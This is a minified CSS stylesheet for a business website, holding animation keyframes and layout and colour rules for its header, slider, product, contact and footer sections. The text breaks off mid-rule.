zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;top:55px;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #00000000 !important;padding: 10px 30px !important;display:inline-block;color: #71bf44;text-transform: capitalize;text-decoration:none;font-size: 16px !important;border: 1px solid #71bf44;font-weight: 500 !important;border-radius: 50px;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 15px;color: #ffffff;font-size: 13px !important;font-weight: 300;line-height: 22px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 90px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;background: #131313;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager 